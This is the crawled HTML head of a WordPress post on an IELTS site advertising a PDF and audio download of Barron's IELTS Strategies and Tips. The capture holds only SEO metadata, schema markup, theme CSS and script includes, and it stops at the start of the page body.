

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ieltsdates.in/barrons-ielts-strategies-and-tips-download-pdf-and-audio/
body_size: 24502
content:
<!DOCTYPE html>

<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v14.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Barron&#039;s IELTS Strategies and tips | Download pdf and Audio - IELTS DATES</title>
	<meta name="description" content="Download now! Barron&#039;s ielts strategies and tips for ielts book. yo can download Audio and pdf of this book by clicking heew." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.ieltsdates.in/barrons-ielts-strategies-and-tips-download-pdf-and-audio/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Barron&#039;s IELTS Strategies and tips | Download pdf and Audio - IELTS DATES" />
	<meta property="og:description" content="Download now! Barron&#039;s ielts strategies and tips for ielts book. yo can download Audio and pdf of this book by clicking heew." />
	<meta property="og:url" content="https://www.ieltsdates.in/barrons-ielts-strategies-and-tips-download-pdf-and-audio/" />
	<meta property="og:site_name" content="IELTS DATES" />
	<meta property="article:published_time" content="2020-12-16T14:11:52+00:00" />
	<meta property="article:modified_time" content="2020-12-16T14:16:31+00:00" />
	<meta property="og:image" content="https://www.ieltsdates.in/wp-content/uploads/2020/12/1608126449-e1608128118581.png" />
	<meta property="og:image:width" content="522" />
	<meta property="og:image:height" content="425" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.ieltsdates.in/#organization","name":"Ieltsdates","url":"https://www.ieltsdates.in/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.ieltsdates.in/#logo","inLanguage":"en-US","url":"https://www.ieltsdates.in/wp-content/uploads/2020/03/BannerMaker_19032020_091938.png","width":1080,"height":1080,"caption":"Ieltsdates"},"image":{"@id":"https://www.ieltsdates.in/#logo"}},{"@type":"WebSite","@id":"https://www.ieltsdates.in/#website","url":"https://www.ieltsdates.in/","name":"IELTS DATES","description":"ielts updates","publisher":{"@id":"https://www.ieltsdates.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.ieltsdates.in/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.ieltsdates.in/barrons-ielts-strategies-and-tips-download-pdf-and-audio/#primaryimage","inLanguage":"en-US","url":"https://www.ieltsdates.in/wp-content/uploads/2020/12/1608126449-e1608128118581.png","width":522,"height":425},{"@type":"WebPage","@id":"https://www.ieltsdates.in/barrons-ielts-strategies-and-tips-download-pdf-and-audio/#webpage","url":"https://www.ieltsdates.in/barrons-ielts-strategies-and-tips-download-pdf-and-audio/","name":"Barron's IELTS Strategies and tips | Download pdf and Audio - IELTS DATES","isPartOf":{"@id":"https://www.ieltsdates.in/#website"},"primaryImageOfPage":{"@id":"https://www.ieltsdates.in/barrons-ielts-strategies-and-tips-download-pdf-and-audio/#primaryimage"},"datePublished":"2020-12-16T14:11:52+00:00","dateModified":"2020-12-16T14:16:31+00:00","description":"Download now! Barron's ielts strategies and tips for ielts book. yo can download Audio and pdf of this book by clicking heew.","breadcrumb":{"@id":"https://www.ieltsdates.in/barrons-ielts-strategies-and-tips-download-pdf-and-audio/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.ieltsdates.in/barrons-ielts-strategies-and-tips-download-pdf-and-audio/"]}]},{"@type":"BreadcrumbList","@id":"https://www.ieltsdates.in/barrons-ielts-strategies-and-tips-download-pdf-and-audio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.ieltsdates.in/","url":"https://www.ieltsdates.in/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.ieltsdates.in/category/ielts-material/","url":"https://www.ieltsdates.in/category/ielts-material/","name":"Ielts material"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.ieltsdates.in/barrons-ielts-strategies-and-tips-download-pdf-and-audio/","url":"https://www.ieltsdates.in/barrons-ielts-strategies-and-tips-download-pdf-and-audio/","name":"Barron&#8217;s IELTS Strategies and tips | Download pdf and Audio"}}]},{"@type":"Article","@id":"https://www.ieltsdates.in/barrons-ielts-strategies-and-tips-download-pdf-and-audio/#article","isPartOf":{"@id":"https://www.ieltsdates.in/barrons-ielts-strategies-and-tips-download-pdf-and-audio/#webpage"},"author":{"@id":"https://www.ieltsdates.in/#/schema/person/ad0a3cd4bc816e8bdf1e6013ad732380"},"headline":"Barron&#8217;s IELTS Strategies and tips | Download pdf and Audio","datePublished":"2020-12-16T14:11:52+00:00","dateModified":"2020-12-16T14:16:31+00:00","mainEntityOfPage":{"@id":"https://www.ieltsdates.in/barrons-ielts-strategies-and-tips-download-pdf-and-audio/#webpage"},"commentCount":0,"publisher":{"@id":"https://www.ieltsdates.in/#organization"},"image":{"@id":"https://www.ieltsdates.in/barrons-ielts-strategies-and-tips-download-pdf-and-audio/#primaryimage"},"keywords":"barrons","articleSection":"Ielts material","inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.ieltsdates.in/barrons-ielts-strategies-and-tips-download-pdf-and-audio/#respond"]}]},{"@type":"Person","@id":"https://www.ieltsdates.in/#/schema/person/ad0a3cd4bc816e8bdf1e6013ad732380","name":"admin","image":{"@type":"ImageObject","@id":"https://www.ieltsdates.in/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/fc94bec7c17a1e8b9f5856c527950c55fc72ced74009cb7bd64c35d4fdce3936?s=96&d=mm&r=g","caption":"admin"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="manifest" href="/pwa-manifest.json">
<link rel="apple-touch-icon" sizes="512x512" href="https://www.ieltsdates.in/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
<link rel="apple-touch-icon-precomposed" sizes="192x192" href="https://www.ieltsdates.in/wp-content/plugins/pwa-for-wp/images/logo.png">
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="IELTS DATES &raquo; Feed" href="https://www.ieltsdates.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="IELTS DATES &raquo; Comments Feed" href="https://www.ieltsdates.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IELTS DATES &raquo; Barron&#8217;s IELTS Strategies and tips | Download pdf and Audio Comments Feed" href="https://www.ieltsdates.in/barrons-ielts-strategies-and-tips-download-pdf-and-audio/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ieltsdates.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ieltsdates.in%2Fbarrons-ielts-strategies-and-tips-download-pdf-and-audio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ieltsdates.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ieltsdates.in%2Fbarrons-ielts-strategies-and-tips-download-pdf-and-audio%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ieltsdates.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 12px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 32px;--wp--preset--font-size--extra: 44px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://www.ieltsdates.in/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.0.3' media='all' />
<style id='crp-style-rounded-thumbs-inline-css'>

			.crp_related.crp-rounded-thumbs a {
				width: 250px;
                height: 250px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 250px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
/*# sourceURL=crp-style-rounded-thumbs-inline-css */
</style>
<link rel='stylesheet' id='wpbf-style-css' href='https://www.ieltsdates.in/wp-content/themes/page-builder-framework/style.css?ver=2.6.8' media='all' />
<style id='wpbf-style-inline-css'>
body,button,input,optgroup,select,textarea,h1,h2,h3,h4,h5,h6{font-family:Abel;font-weight:400;font-style:normal;}.wpbf-menu,.wpbf-mobile-menu{font-family:Changa;font-weight:600;font-style:normal;}#inner-content{}.wpbf-page{max-width:1200px;margin:0 auto;background-color:rgba(255,255,255,0.2);}@media screen and (max-width:768px){.scrolltop{right:10px;bottom:10px;}}.wpbf-sidebar .widget,.elementor-widget-sidebar .widget{background:rgba(243,236,236,0.97);}@media (min-width:769px){body:not(.wpbf-no-sidebar) .wpbf-sidebar-wrapper.wpbf-medium-1-3{width:29.4%;}body:not(.wpbf-no-sidebar) .wpbf-main.wpbf-medium-2-3{width:70.6%;}}.pagination .page-numbers{background:#ffffff;color:#000000;}.wpbf-archive-content .wpbf-post{text-align:left;}.wpbf-archive-content .wpbf-post a:not(.wpbf-read-more){color:#000000;}.wpbf-archive-content .wpbf-post a:not(.wpbf-read-more):hover{color:#e11313;}.wpbf-archive-content .wpbf-post .entry-title{font-size:21px;}.wpbf-archive-content .wpbf-post .entry-summary{font-size:16px;}.wpbf-archive-content .wpbf-post-style-boxed{background-color:rgba(221,153,51,0.21);}.wpbf-archive-content .wpbf-post-style-boxed{margin-bottom:64px;}@media (min-width:1025px){.wpbf-archive-content .wpbf-blog-layout-beside .wpbf-large-2-5{width:37%;}.wpbf-archive-content .wpbf-blog-layout-beside .wpbf-large-3-5{width:63%;}}.wpbf-archive-content .wpbf-blog-layout-beside .wpbf-grid{flex-direction:row;}.wpbf-single-content .wpbf-post .entry-title{font-size:27px;}.wpbf-single-content .wpbf-post .entry-content{font-size:22px;}.wpbf-navigation .wpbf-1-4{width:18%;}.wpbf-navigation .wpbf-3-4{width:82%;}.wpbf-navigation .wpbf-2-3{width:33%;}.wpbf-navigation .wpbf-1-3{width:67%;}.wpbf-logo img,.wpbf-mobile-logo img{width:175px;}@media screen and (max-width:1024px){.wpbf-mobile-logo img{width:230px;}}@media screen and (max-width:480px){.wpbf-mobile-logo img{width:393px;}}.wpbf-nav-wrapper{padding-top:10px;padding-bottom:10px;}.wpbf-menu-stacked nav{margin-top:10px;}.wpbf-navigation .wpbf-menu > .menu-item > a{padding-left:18px;padding-right:18px;}.wpbf-navigation:not(.wpbf-navigation-transparent):not(.wpbf-navigation-active){background-color:#dd9933;}.wpbf-navigation .wpbf-menu a,.wpbf-mobile-menu a,.wpbf-close{color:#ffffff;}.wpbf-navigation .wpbf-menu a:hover,.wpbf-mobile-menu a:hover{color:#eeee22;}.wpbf-navigation .wpbf-menu > .current-menu-item > a,.wpbf-mobile-menu > .current-menu-item > a{color:#eeee22!important;}.wpbf-navigation .wpbf-menu a,.wpbf-mobile-menu a{font-size:18px;}.wpbf-sub-menu > .menu-item-has-children:not(.wpbf-mega-menu) .sub-menu li,.wpbf-sub-menu > .wpbf-mega-menu > .sub-menu{background-color:#dd9933;}.wpbf-sub-menu > .menu-item-has-children:not(.wpbf-mega-menu) li{border-bottom:1px solid #f5f5f7;}.wpbf-sub-menu > .menu-item-has-children:not(.wpbf-mega-menu) li:last-child{border-bottom:none}.wpbf-mobile-menu a,.wpbf-mobile-menu-container .wpbf-close{color:#620d7b;}.wpbf-mobile-nav-item{color:#f3f1f1;}.wpbf-mobile-nav-item a{color:#f3f1f1;}.wpbf-inner-pre-header{padding-top:3px;padding-bottom:3px;}.wpbf-pre-header{background-color:rgba(255,255,255,0.73);color:#000000;}.wpbf-pre-header a{color:#e25e5e;}.wpbf-pre-header a:hover{color:#eeee22;}.wpbf-pre-header .wpbf-menu > .current-menu-item > a{color:#eeee22!important;}.wpbf-pre-header,.wpbf-pre-header .wpbf-menu,.wpbf-pre-header .wpbf-menu .sub-menu a{font-size:15px;}
/*# sourceURL=wpbf-style-inline-css */
</style>
<link rel='stylesheet' id='wpbf-responsive-css' href='https://www.ieltsdates.in/wp-content/themes/page-builder-framework/css/min/responsive-min.css?ver=2.6.8' media='all' />
<link rel='stylesheet' id='pwaforwp-style-css' href='https://www.ieltsdates.in/wp-content/plugins/pwa-for-wp/assets/css/pwaforwp-main.min.css?ver=1.7.79' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.ieltsdates.in/wp-includes/blocks/paragraph/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-image-css' href='https://www.ieltsdates.in/wp-includes/blocks/image/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='socialsnap-styles-css' href='https://www.ieltsdates.in/wp-content/plugins/socialsnap/assets/css/socialsnap.css?ver=1.4' media='all' />
<script src="https://www.ieltsdates.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.ieltsdates.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.ieltsdates.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ieltsdates.in/wp-json/wp/v2/posts/795" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ieltsdates.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.ieltsdates.in/?p=795' />
<link rel="pingback" href="https://www.ieltsdates.in/xmlrpc.php"><link rel="icon" href="https://www.ieltsdates.in/wp-content/uploads/2020/03/cropped-BannerMaker_19032020_091938-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ieltsdates.in/wp-content/uploads/2020/03/cropped-BannerMaker_19032020_091938-192x192.png" sizes="192x192" />
<meta name="msapplication-TileImage" content="https://www.ieltsdates.in/wp-content/uploads/2020/03/cropped-BannerMaker_19032020_091938-270x270.png" />
<meta name="pwaforwp" content="wordpress-plugin"/>
        <meta name="theme-color" content="#D5E0EB">
        <meta name="apple-mobile-web-app-title" content="IELTS DATES">
        <meta name="application-name" content="IELTS DATES">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="default">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-touch-fullscreen" content="yes">
<link rel="apple-touch-icon" sizes="192x192" href="https://www.ieltsdates.in/wp-content/plugins/pwa-for-wp/images/logo.png">
<link rel="apple-touch-icon" sizes="512x512" href="https://www.ieltsdates.in/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
<style id="kirki-inline-styles">/* latin */
@font-face {
  font-family: 'Abel';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.ieltsdates.in/wp-content/fonts/abel/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* arabic */
@font-face {
  font-family: 'Changa';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.ieltsdates.in/wp-content/fonts/changa/font) format('woff');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin-ext */
@font-face {
  font-family: 'Changa';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.ieltsdates.in/wp-content/fonts/changa/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Changa';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.ieltsdates.in/wp-content/fonts/changa/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-795 single-format-standard wp-custom-logo wp-theme-page-builder-framework wpbf wpbf-boxed-layout wpbf-barrons-ielts-strategies-and-tips-download-pdf-and-audio wpbf-sidebar-right" itemscope="itemscope" itemtype="https://schema.org/Blog">

	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>

	
	
	<div id="container" class="hfeed wpbf-page">

		
		
